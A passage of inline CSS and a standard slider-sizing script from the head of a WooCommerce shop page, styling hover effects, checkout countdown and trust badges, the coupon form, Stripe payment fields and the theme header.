			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
	<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* -----------------------
Global Media Queries
----------------------- */

@media screen and (min-width: 981px) {
	#rev_slider_2_1_wrapper {
		min-height: 620px!important;
	}
	.elementor-11 .elementor-element.elementor-element-f880897 {
		margin-bottom: 0px!important;
	}
}

@media screen and (max-width: 600px) {
	#rev_slider_2_1_wrapper {
		min-height: 570px!important;
	}
}

@media only screen and (max-width: 768px) {
	.wpb_wrapper .vc_custom_1625707030196,
	.wpb_wrapper .vc_custom_1625707145053 {
		padding-right: 0!important;
		padding-left: 0!important;
		text-align: center;
	}
	.vc_images_carousel .vc_carousel-inner .vc_carousel-slideline {
		width: 100%!important;
	}
	.page-title-bar-01 .page-title-bar-inner {
		padding-top: 50px!important;
		padding-bottom: 0!important;
	}
}

@media only screen and (max-width: 450px) {
	.wpb_wrapper .vc_custom_1625707030196 {
		margin-right: 20px!important;
		margin-left: 20px!important;
	}
	.wpb_wrapper .vc_custom_1625707145053 {
		margin-right: 10px!important;
		margin-left: 10px!important;
	}
	td.dcf-txt-center {
		width: 100%;
		display: block;
	}
	.elementor-11 .elementor-element.elementor-element-f880897 {
		padding: 20px 0px 150px 0px!important;
		margin-top: -100px!important;
	}
	.elementor-11 .elementor-element.elementor-element-4e45c0c {
		margin-top: 38px!important;
	}
	.elementor-11 .elementor-element.elementor-element-fdb0b26 > .elementor-widget-container {
		margin: -60px 0px -40px 0px!important;
	}
	.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-8341c9f {
		margin-top: -50px!important;
	}
}

/* -----------------------
Shop / Product Listing
----------------------- */
.lightning-shipping-wrap {
	margin-top: 8px;
}
.lightning-shipping-badge {
	background-color: #f39c12;
	color: #ffffff;
	padding: 5px 10px;
	border-radius: 20px;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	margin-top: 5px;
	box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
}

/* Single Product - Lightning Shipping next to Price */
.lightning-shipping-price-wrap {
	display: flex;
	align-items: center;
	gap: 10px;
	margin-top: 10px;
}
.lightning-shipping-badge-inline {
	background-color: #000000;
	color: #ffffff;
	padding: 5px 10px;
	border-radius: 20px;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
}

/* Restore Price Styling */
.lightning-shipping-price-wrap .price {
	font-size: 1.5em;
	font-weight: bold;
	margin: 0;
	padding: 0;
}

/* Recent Purchases next to Stars */
.woocommerce-product-rating {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 8px;
}
.average-rating,
.woocommerce-review-link,
.recent-purchases {
	font-size: 14px;
	color: #555;
}
.recent-purchases {
	font-size: 12px;
	font-weight: bold;
}

/* Mobile - Hide payment icons, show secure text */
@media (max-width: 400px) {
	.payment-icons {
		display: none;
	}
	.secure-checkout-badge {
		display: block;
		text-align: left;
		font-weight: 500;
	}
}

/* -----------------------
Checkout Layout
----------------------- */

/* Checkout Testimonials */
.checkout-testimonial-box {
	background: #eef6fb;
	padding: 20px;
	margin-top: 20px;
	border: 1px solid #cde1f2;
	border-radius: 8px;
	text-align: center;
	font-family: 'Open Sans', sans-serif;
}
.checkout-testimonial-box p {
	margin: 5px 0;
}

/* Checkout Booster (Trust Icons + Countdown + Urgency) */
.checkout-booster {
	text-align: center;
	margin-bottom: 30px;
}

.checkout-trust-icons {
	display: flex;
	justify-content: center;
	gap: 15px;
	margin-bottom: 10px;
	opacity: 0.85;
	animation: fadein 1s ease forwards;
}

.checkout-trust-icons img {
	width: 32px;
	height: 32px;
}

/* Secure Shopping headline */
.checkout-trust-headline {
	font-size: 16px;
	font-weight: 600;
	color: #333;
	margin-bottom: 20px;
}

/* Countdown */
#checkout-countdown-wrapper {
	background: #fff6e5;
	border: 1px dashed #f39c12;
	border-radius: 8px;
	padding: 12px;
	margin-bottom: 15px;
	font-size: 14px;
	max-width: 400px;
	margin-left: auto;
	margin-right: auto;
	animation: fadein 1s ease both;
}
#checkout-countdown-wrapper p {
	margin: 0 0 5px 0;
	font-weight: bold;
	color: #e67e22;
}
#checkout-countdown-timer {
	font-size: 18px;
	font-weight: bold;
	color: #c0392b;
	margin-top: 5px;
	animation: pulse 2.5s infinite;
}

/* Urgency Box */
#checkout-cart-urgency {
	background: #e6f7ff;
	border: 1px solid #7ed6df;
	border-radius: 8px;
	padding: 12px;
	margin-bottom: 25px;
	font-size: 14px;
	max-width: 400px;
	margin-left: auto;
	margin-right: auto;
	animation: fadein 1s ease both;
}
#checkout-cart-urgency p {
	margin: 0;
	font-weight: bold;
	color: #0984e3;
}

/* Mobile Adjustments */
@media (max-width: 600px) {
	.checkout-trust-icons img {
		width: 28px;
		height: 28px;
	}
	#checkout-countdown-wrapper,
	#checkout-cart-urgency {
		padding: 10px;
	}
	#checkout-countdown-timer {
		font-size: 16px;
	}
}

/* Coupon Expansion Link */
.custom-coupon-wrapper {
	margin-top: 30px;
	margin-bottom: 30px;
}
#checkout-coupon-form {
	margin-top: 20px;
	animation: fadein 0.5s ease forwards;
}
#show-coupon-form {
	font-family: inherit!important;
	font-size: 14px;
	color: #3498db;
	text-decoration: underline;
	display: inline-flex;
	align-items: center;
	gap: 6px;
}

/* Payment Section Breathing Room */
.woocommerce-checkout-payment {
	margin-top: 30px;
}

/* Force Coupon Form to Theme Font */
#checkout-coupon-form, 
#checkout-coupon-form input, 
#checkout-coupon-form button, 
#checkout-coupon-form label {
	font-family: inherit!important;
}

/* Secure Small Text */
.checkout-small-trust-text {
	margin-top: 15px;
	font-style: italic;
	text-align: center;
	font-size: 12px;
	color: #555;
}

/* -----------------------
Animations
----------------------- */
@keyframes fadein {
	from { opacity: 0; }
	to { opacity: 1; }
}
@keyframes pulse {
	0% { transform: scale(1); }
	50% { transform: scale(1.02); }
	100% { transform: scale(1); }
}


/* Ensure the coupon link uses the body font, even before clicking */
#show-coupon-form {
    font-family: inherit !important;  /* Forces the link to use the body's font */
    font-size: 14px;
    color: #3498db;
    text-decoration: underline;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

/* Ensure the coupon input fields, buttons, and labels also use the body font */
#checkout-coupon-form input,
#checkout-coupon-form button,
#checkout-coupon-form label {
    font-family: inherit !important;
}

/* Force the body font to the 'Have a coupon?' link even when it's in focus */
#show-coupon-form:focus {
    font-family: inherit !important;
    font-size: 14px;
    color: #3498db;
}

/* Force the coupon form to inherit the body font even after it's expanded */
#checkout-coupon-form {
    font-family: inherit !important;
}

/* Order Processing Indicator */
#order-processing-overlay {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: rgba(255,255,255,0.9);
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  transition: opacity 0.5s ease;
}

#order-processing-overlay .overlay-content {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#order-processing-overlay .spinner {
  border: 6px solid #f3f3f3;
  border-top: 6px solid #3498db;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  animation: spin 1s linear infinite;
  margin-bottom: 20px;
}

#order-processing-overlay h2 {
  font-size: 20px;
  color: #333;
  margin: 0;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.checkout_coupon {
    display: none;
    margin-top: 20px;
}
/* ======================
LCP IMAGE OPTIMIZATION
======================= */

/* Force critical image loading priority */
.tp-rs-img[data-lazyload] {
  content: attr(data-lazyload) !important;
  opacity: 1 !important;
}

/* Prevent layout shift and ensure proper sizing */
#rev_slider_2_1_wrapper .tp-rs-img {
  aspect-ratio: 1/1;
  object-fit: contain;
  width: 100% !important;
  height: auto !important;
  max-width: 500px;
  display: block;
  margin: 0 auto;
}

/* Override lazy loading for above-the-fold image */
.rev_slider_wrapper .rs-lazyload:not(.rs-lazyload-loaded) {
 background-image: none !important;
}

/* Preload hint (add near top of your CSS) */
@font-face {
  font-family: 'preload-hint';
  src: url('//germaphobix.com/wp-content/uploads/2023/09/dehumidifiers-3.png') format('image/png');
  font-display: swap;
  ascent-override: 0%;
  descent-override: 0%;
  line-gap-override: 0%;
  size-adjust: 0%;
}

/* Mobile-specific optimizations */
@media (max-width: 768px) {
  #rev_slider_2_1_wrapper .tp-rs-img {
    max-width: 300px !important;
  }
  #rev_slider_2_1_wrapper {
    min-height: auto !important;
  }
}
/* -------------------------- */
/*  Compact the bar with CSS: for mobile */



@media (max-width: 767px) {
  /* Hide all non-essential elements */
  .wsatc-stick-cart-wrapper .wsatc-title-rating,
  .wsatc-stick-cart-wrapper .wsatc-price-stock,
  .wsatc-stick-cart-wrapper .wsatc-product-img,
  .wsatc-stick-cart-wrapper .wsatc-qty-minus,
  .wsatc-stick-cart-wrapper .wsatc-qty-plus {
    display: none !important;
  }
  
  /* Super compact container */
  .wsatc-stick-cart-wrapper .wsatc-container {
    padding: 5px !important;
    margin: 0px !important;
    gap: 0 !important;
  }
  
  /* Minimal quantity input */
  .wsatc-stick-cart-wrapper .wsatc-qty-field {
    width: 30px !important;
    height: 30px !important;
    padding: 10 !important;
    margin: 10 5px !important;
    text-align: center !important;
  }
  
  /* Tiny add-to-cart button */
  .wsatc-stick-cart-wrapper .wsatc-add-to-cart {
    text-align: center;
    height: 30px !important;
    padding: 0 8px !important;
    font-size: 11px !important;
    line-height: 30px !important;
    margin: 0 !important;
    min-width: 80px !important;
    background-color: #4E97FD !important;
    border-color: #4E97FD !important;
    color: #fff !important;
    font-weight: 700 !important;
    text-transform: none !important;
    letter-spacing: 0em !important;
    border-radius: 26px !important;
    transition: background-color 0.25s ease !important;
  }
  
  /* Hover state with #E4573D color */
  .wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover {
    background-color: #E4573D !important;
    border-color: #E4573D !important;
  }
  
  /* Ultra-compact wrapper */
  .wsatc-stick-cart-wrapper {
    height: 30px !important;
    min-height: 30px !important;
    padding: 0 5px !important;
  }
  
  /* Tight layout */
  .wsatc-stick-cart-wrapper .wrap-product-content,
  .wsatc-stick-cart-wrapper .wsatc-right-section {
    display: flex !important;
    align-items: center !important;
    gap: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
  }
  
  /* Remove any borders/shadow */
  .wsatc-stick-cart-wrapper {
    box-shadow: none !important;
    border-top: 1px solid #eee !important;
  }
}
.wsatc-stick-cart-wrapper.wsatc-bottom{
   padding-top: 15px !important;
    padding-bottom: 25px !important;
}
.wsatc-stick-cart-wrapper .wsatc-container{
        justify-content: center !important;
}



/* payemnt overlappiong  */


.__PrivateStripeElement iframe{
	height:100% !important;
margin:0 !important;
	max-height:100% !important;
}
.__PrivateStripeElement{
    overflow: visible !important;
    height: 165px !important;
    margin: 0 !important;
    max-height: 100% !important;
}
.woocommerce-checkout .wc_payment_method fieldset{padding:5px !important;	height:100% !important;}

.woocommerce-checkout .wc_payment_methods .form-row:last-child{
	display:flex;
	align-items:center;
}

.wc-stripe-upe-element.StripeElement {
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
   height: 200px !important;
}
@media(max-width:1106px){
.__PrivateStripeElement{

	height:250px !important ;
}
	.wc-stripe-upe-element.StripeElement{height:300px !important;}
}
/*  hide home page sec 2*/
#home_page_2_section {
  display: none;
}


/* contact form box hide  */
.hidden-fields-container {
    border: 0;
    padding: 0;
    background: transparent;
}
		</style>
		<style id="kirki-inline-styles">body, .gmap-marker-wrap{color:#9B9B9B;font-family:inherit;font-size:15px;letter-spacing:0em;line-height:1.74;}a{color:#696969;}a:hover, a:focus, .medizin-map-overlay-info a:hover, .widget_rss li a:hover, .widget_recent_entries li a:hover, .widget_recent_entries li a:after{color:#4E97FD;}h1,h2,h3,h4,h5,h6,caption,th,blockquote, .heading, .heading-color, .tm-button.style-text .button-text, .entry-post-tags a:hover, .entry-author .author-social-networks a:hover, .widget_rss li a, .medizin-grid-wrapper.filter-style-01 .btn-filter.current, .medizin-grid-wrapper.filter-style-01 .btn-filter:hover, .elementor-accordion .elementor-tab-title, .tm-table.style-01 td, .tm-table caption, .comment-reply-title, .page-links, .comment-nav-links li, .page-pagination li, .comment-nav-links li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-checkout .shop_table .product-name, .single-product form.cart .label > label, .single-product form.cart .quantity-button-wrapper > label, .single-product form.cart .wccpf_label > label{color:#333;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .button, .elementor-button{color:#fff;border-color:#4E97FD;background-color:#4E97FD;}.wp-block-button.is-style-outline{color:#4E97FD;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .wp-block-button__link:hover, .button:hover, .button:focus, .elementor-button:hover{color:#fff;border-color:#E4573D;background-color:#E4573D;}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#E4573D;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .woocommerce .select2-container--default .select2-selection--single, .woocommerce .select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{color:#ababab;border-color:#f8f8f8;background-color:#f8f8f8;font-family:inherit;font-size:15px;letter-spacing:0em;}input[type='radio']:before{border-color:#f8f8f8;background-color:#f8f8f8;}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, textarea:focus, select:focus, select:focus, textarea:focus, .woocommerce .select2-container--default .select2-search--dropdown .select2-search__field:focus, .woocommerce .select2-container--open.select2-container--default .select2-selection--single, .woocommerce .select2-container--open.select2-container--default .select2-dropdown, .elementor-field-group .elementor-field-textual:focus{color:#333;border-color:#4E97FD;background-color:#fff;}input[type='radio']:checked:before, input[type='radio']:hover:before{border-color:#4E97FD;}input[type='radio']:after{background-color:#4E97FD;}input[type='radio']:checked:before{background-color:#fff;}.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#F2F4F9;border-bottom-width:0px;border-bottom-color:#eee;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-01 a{font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#333;}.top-bar-01 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-01 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.top-bar-02{padding-top:0px;padding-bottom:0px;border-bottom-width:0px;border-bottom-color:#eee;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-02 a{font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#333;}.top-bar-02 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-02 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-03 a{font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#333;}.top-bar-03 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-03 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;font-family:CircularStd;font-size:14px;font-weight:400;line-height:1.78;color:#696969;}.top-bar-04 a{font-family:CircularStd;font-size:14px;font-weight:500;line-height:1.78;color:#ababab;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#333;}.top-bar-04 .top-bar-tag{color:#fff;background-color:#3751EE;}.top-bar-04 .top-bar-tag:hover{color:#fff;background-color:#E4573D;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#333 !important;}.page-header.headroom--not-top .header-icon:hover{color:#4E97FD !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD!important;}.page-header.headroom--not-top .mini-cart .mini-cart-icon:after{color:#fff !important;background-color:#4E97FD !important;}.page-header.headroom--not-top .header-social-networks a{color:#333 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#333 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#333 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#4E97FD !important;}.header-sticky-button.tm-button{color:#333;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#333;}.header-sticky-button.tm-button:after{background:#333;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#4E97FD;background:#fff;}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-more-tools-opened .header-right-inner .header-icon, .header-more-tools-opened .header-right-inner .wpml-ls-item-toggle{color:#333!important;}.header-more-tools-opened .header-right-inner .header-icon:hover{color:#dd9933!important;}.header-more-tools-opened .header-right-inner .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#dd9933!important;}.header-more-tools-opened .header-right-inner .mini-cart .mini-cart-icon:after{color:#fff!important;background-color:#dd9933!important;}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#dd9933!important;}.header-01 .page-header-inner{border-bottom-width:0px;}.header-01 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 1px 20px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 1px 20px rgba(0, 0, 0, 0.05);box-shadow:0 1px 20px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#333;}.header-01.header-dark .header-icon:hover{color:#4E97FD;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-01.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-01.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-01.header-dark .header-button:before{background:#4E97FD;}.header-01.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#333;}.header-01.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);-webkit-box-shadow:0 1px 20px rgba(255, 255, 255, 0.05);-moz-box-shadow:0 1px 20px rgba(255, 255, 255, 0.05);box-shadow:0 1px 20px rgba(255, 255, 255, 0.05);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#333;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.header-02 .page-header-inner{border-bottom-width:0px;}.header-02 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:29px;padding-bottom:29px;padding-left:18px;padding-right:18px;}.header-02.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#333;}.header-02.header-dark .header-icon:hover{color:#4E97FD;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-02.header-dark .menu--primary > ul > li > a{color:#9B9B9B;}.header-02.header-dark .menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#4E97FD;}.header-02.header-dark .header-button{color:#fff;border-color:#4E97FD;}.header-02.header-dark .header-button:before{background:#4E97FD;}.header-02.header-dark .header-button:hover{color:#4E97FD;border-color:#4E97FD;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#333;}.header-02.header-dark .header-social-networks a:hover{color:#4E97FD;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .mini-cart .mini-cart-icon:after{color:#4E97FD;background-color:#fff;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-02.header-light .header-button:hover{color:#333;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary a{font-size:16px;line-height:1.4;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:10px;padding-right:10px;}.header-03.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#333;}.header-03.header-dark .header-icon:hover{color:#4E97FD;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4E97FD;}.header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#4E97FD;}.header-03.header-dark 